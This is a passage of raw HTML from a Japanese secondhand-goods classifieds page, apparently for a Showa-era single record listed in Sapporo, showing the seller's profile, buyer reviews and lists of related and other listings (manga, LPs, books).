17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->774<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">ハードロックを愛する５０代おじさんです！
早くも身辺整理はじめました(笑)
1
投稿は...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/589ee522f4c19c60419fb561" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">とったろ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>良いお品物をお安く譲って頂き本当にありがとうございました！</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5f536a9024068a1a70701330" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">Dahyun</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>ありがとうございました！</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/55dae3f2e4a3331d12007284/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">その他(本/CD/DVD)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【昭和のシングルレコード　バーブ佐竹】「女心の唄... 北海道 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1m7qpq" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695cb526a308d5512584462e/thumb_m_file.jpg"/></div>俺物語1巻〜13巻</a><div class="sc-a7f3bb80-0 bHgmUL">桑園駅</div><div class="sc-a7f3bb80-0 bHgmUL">実家にありました、不用な為出品です、

特に...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1m7aqe" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695bc4d7baa68498a18be355/thumb_m_file.jpg"/></div>僕のヒーローアカデミア1巻〜18巻</a><div class="sc-a7f3bb80-0 bHgmUL">桑園駅</div><div class="sc-a7f3bb80-0 bHgmUL">実家にあった物です。綺麗な方かと思います、破...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1mdko8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6966450e440a657a7dfa3c4c/thumb_m_file.jpg"/></div>カラオケ機械、8トラ、カセットカラオケ...</a><div class="sc-a7f3bb80-0 bHgmUL">新旭川駅</div><div class="sc-a7f3bb80-0 bHgmUL">カラオケ機械、8トラテープ、カセットテープ用...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1ew8df" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6788b53fb5638e4e977f0135/thumb_m_1.jpg"/></div>呪術廻戦 0巻～18巻 セット 芥見下...</a><div class="sc-a7f3bb80-0 bHgmUL">大谷地駅</div><div class="sc-a7f3bb80-0 bHgmUL">北海道内12店舗（札幌市内にグループ11店舗...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-16745b" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6562eda18f023a4073fd4fcc/thumb_m_1.jpg"/></div>LD レッドツェッペリン 狂熱のライヴ...</a><div class="sc-a7f3bb80-0 bHgmUL">大谷地駅</div><div class="sc-a7f3bb80-0 bHgmUL">北海道内12店舗（札幌市内にグループ11店舗...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-13md2e" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64c6187fc576e8451acaaf28/thumb_m_1.jpg"/></div>昭和レトロ キネマ旬報 増刊 名作シナ...</a><div class="sc-a7f3bb80-0 bHgmUL">大谷地駅</div><div class="sc-a7f3bb80-0 bHgmUL">北海道内12店舗（札幌市内にグループ11店舗...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1bj998" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66a1a84d089cc41b95b968ca/thumb_m_1.jpg"/></div>REBOOT リブート 全巻セット 根...</a><div class="sc-a7f3bb80-0 bHgmUL">大谷地駅</div><div class="sc-a7f3bb80-0 bHgmUL">北海道内12店舗（札幌市内にグループ11店舗...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/rec-lig/alliance-rec_lacotto_457124200" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://part-shufu-job-order.imgix.net/10200732/pc/41189c420fa05b4601f9e6ff471bd0719ba59712.jpg"/></div>【にしの店】《コープさっぽろ》日用品ス...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">
勤務地：
北海道札幌市西区西野3条3丁目2...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1l6a9w" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/691a8cbdd832af70c3274e80/thumb_m_1.jpg"/></div>ユーキャン 聞いて楽しむ日本の名作 朗...</a><div class="sc-a7f3bb80-0 bHgmUL">月寒中央駅</div><div class="sc-a7f3bb80-0 bHgmUL">北海道内１２店舗
(札幌市内にグループ１１...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1mfhp9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6969c33f5777d456d11456bf/thumb_m_1768538943465.jpg"/></div>井上鑑LPレコード</a><div class="sc-a7f3bb80-0 bHgmUL">旭川市</div><div class="sc-a7f3bb80-0 bHgmUL">「アジュレーション」ジャケットに少しのキズは...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1mfhmz" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6969c52da7ec67f535cf2472/thumb_m_1768539437222.jpg"/></div>アース・シェイカーLPレコード</a><div class="sc-a7f3bb80-0 bHgmUL">旭川市</div><div class="sc-a7f3bb80-0 bHgmUL">「アフター・ショック」レコード盤side2に...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1lq437" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/693c28be28520b0c49b2734a/thumb_m_1000012128.jpg"/></div>介護入門研修テキスト</a><div class="sc-a7f3bb80-0 bHgmUL">旭川駅</div><div class="sc-a7f3bb80-0 bHgmUL">はじめての介護入門研修テキスト 「介護に関す...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1jwf73" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68ca5e8a5a691e0fc365d3bc/thumb_m_10.jpg"/></div>昭和レトロ 1963年（昭和38年）明...</a><div class="sc-a7f3bb80-0 bHgmUL">苫小牧市</div><div class="sc-a7f3bb80-0 bHgmUL">北海道内12店舗のリサイクルショップ
Us...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1me8q5" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696789c08f594566a1b9f1ef/thumb_m_file.jpg"/></div>七つの大罪 単行本
</a><div class="sc-a7f3bb80-0 bHgmUL">当別駅</div><div class="sc-a7f3bb80-0 bHgmUL">写真のしかありません

非対面

札幌市東区...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">えもや<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-cwts0"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5cad5b4b9ff7d138b45e64a3/thumb_01.jpg"/></div>【昭和のシングルレコード】　村田英雄の...</a><div class="sc-a7f3bb80-0 bHgmUL">栄町駅</div><div class="sc-a7f3bb80-0 bHgmUL">村田英雄のシングルレコード「柔道一代/講道館...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1z98l"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/57993f88baa1e74373bea492/thumb_P1040624.JPG"/></div>読む禁煙</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">奈良女子大学教授、高橋裕子著の「読む禁煙」(...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-oth/article-3cncy"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/58cfcf9cb1955a68d8239295/thumb_01.JPG"/></div>昭和のレアなシングルレコード　蛯名豊 ...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">蛯名豊の「ソーラン太鼓」です。
な、なんと...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-1kbudv"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68e5c9a75f39c643195eacf7/thumb_m_1759889833288.jpg"/></div>芝生の病虫害と雑草</a><div class="sc-a7f3bb80-0 bHgmUL">栄町駅</div><div class="sc-a7f3bb80-0 bHgmUL">芝生の病虫害と雑草です。
芝生管理の専門書...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-cuj5n"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5ca7238dc53fd442f38a180e/thumb_01.jpg"/></div>CD  ジョー・サトリアーニ 「cry...</a><div class="sc-a7f3bb80-0 bHgmUL">栄町駅</div><div class="sc-a7f3bb80-0 bHgmUL">ジョー・サトリアーニのCD「crystal ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-oth/article-1iwl45"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6886e6b88c3a550d14b0d43c/thumb_m_01.jpg"/></div>プロがつかっていた使用感ありの軽量刈り...</a><div class="sc-a7f3bb80-0 bHgmUL">栄町駅</div><div class="sc-a7f3bb80-0 bHgmUL">プロがつかっていた刈り込みバサミです。
3...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-7f0jz"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/59e75bb02bd220622f5355f1/thumb_01.jpg"/></div>文庫本　「遊びの品格」　川北義則</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">川北義則の「遊びの品格」です。

お車の...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-oth/article-1egp19"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6768e949eb44c53c9a6b7777/thumb_m_01.jpg"/></div>東芝　CDが聞けないCDラジカセ　</a><div class="sc-a7f3bb80-0 bHgmUL">栄町駅</div><div class="sc-a7f3bb80-0 bHgmUL">東芝のCDラジカセです。
2022年購入、...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-oth/article-1cvpky"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66ff905f3b61c70190c2a363/thumb_m_01.jpg"/></div>シャーペンの替芯　0.5mm30本入り...</a><div class="sc-a7f3bb80-0 bHgmUL">栄町駅</div><div class="sc-a7f3bb80-0 bHgmUL">シャーペンの替芯です。
UNIの0.5mm...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-7wdsl"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5a37c66b94b32e4e59097569/thumb_01.jpg"/></div>【JW_CAD教本です】 「やさしく学...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">キャド教本。
1998年発行obra cl...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-oth/article-6fq3l"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5938bc218f8e881217000937/thumb_01.JPG"/></div>シングルレコード　スティーヴ・ミラー・...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">スティーブ・ミラー・バンドの「ジェット・エア...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-75dde"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/59bb80208270a6187c535227/thumb_01.jpg"/></div>【花の中3トリオ！】昭和のシングルレコ...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">昭和のシングルレコードです(^0^)/
森...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-oth/article-6dmia"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/592ecce9e219b5604e001f43/thumb_01.JPG"/></div>【ハードロックの名曲♪】シングルレコー...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">モントローズの「灼熱の大彗星/I GOT T...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-g1kze"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5de9bf32d8362911217e57ce/thumb_01.jpg"/></div>「大人な人びと」♪　足立倫行・著</a><div class="sc-a7f3bb80-0 bHgmUL">栄町駅</div><div class="sc-a7f3bb80-0 bHgmUL">足立倫行・著の「大人な人びと」です。
19...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hokkaido/sale-boo/article-77fuu"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/59c4ce2060388e629bb9f9bd/thumb_01.jpg"/></div>コカ-コーラ　オリジナル8cmシングル...</a><div class="sc-a7f3bb80-0 bHgmUL">札幌市</div><div class="sc-a7f3bb80-0 bHgmUL">コカコーラ社のオリジナル8cmシングルCD「...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%89">レコード</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%AB">シングル</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%81%82%E3%82%8A%E3%81%BE%E3%81%9B%E3%82%93">ありません</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-boo">本/CD/DVD</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-boo/g-1622">その他</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo">本/CD/DVD</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo/g-1622">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-boo/g-1622">北海道のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hokkaido/sale-boo/g-1622/a-1-sapporo">札幌市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
